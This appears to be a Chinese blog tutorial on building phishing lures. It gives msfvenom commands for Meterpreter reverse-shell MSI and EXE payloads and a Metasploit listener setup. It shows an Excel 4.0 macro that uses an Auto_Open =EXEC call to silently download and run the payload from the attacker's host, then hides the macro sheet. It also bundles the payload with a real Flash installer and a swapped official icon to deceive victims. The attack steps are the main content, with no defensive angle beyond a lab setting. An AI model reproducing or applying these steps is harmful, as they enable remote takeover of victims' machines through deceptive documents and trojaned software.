社会工程学钓鱼样本的制作

社会工程学钓鱼样本的制作

Crzliangexcel 宏





输入下列命令后,即可在目录下看到生成的msi

1 | msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.100.129 lport=1234 -f msi -o diaoyu.msi |





然后启动msf,使用multi/handler模块,并设置好对应的payload,然后输入run,进行监听



然后启动python的http服务,是为了后续制作宏的时候提供有网络服务



在自己的电脑上创建一个excel表格(实际情况下,文件名要符合实际,有吸引力,里面的内容最好也是真实的,这里因为是实验环境,所以数据都是捏造的)





然后插入宏表



打开浏览器输入kali的ip地址,看到下图后右键diaoyu.msi,选择复制链接地址





然后在表格第一行输入

=EXEC(“msiexec /q /i http://192.168.100.129/shell.msi“)

第二行输入

=HALT()

然后选择A1的框,把A1改成Auto_Open(让excel打开时自动执行宏)然后回车即可



然后就是隐藏宏,右键“宏1”,然后选择隐藏



然后保存为启用宏的文件,点击保存类型,选择里面的启用宏的工作簿即可

然后把文件传到靶机上,我这里以Windows7为例

在靶机上点开文件并启用内容



然后切回kali即可看到成功连接上,输入shell即可获得相应的shell

常规软件捆绑远控木马进行钓鱼

1 | msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.133 LPORT=7777 -f exe -o flash.exe |

因为是msf直接生成的没有做免杀,所以拷到本地的时候记得关闭安全软件,不然会报毒





然后还要去flash官网下载一个真正的,图片右一







把这两个文件按下列图片进行压缩打包,为了降低受害者的心里防备,最好是可以把打包好的应用的图标改成官方的图标。



把制作好的恶意文件放到靶机上运行即可成功上线

评论

匿名评论隐私政策

✅ 你无需删除空行,直接评论以获取最佳展示效果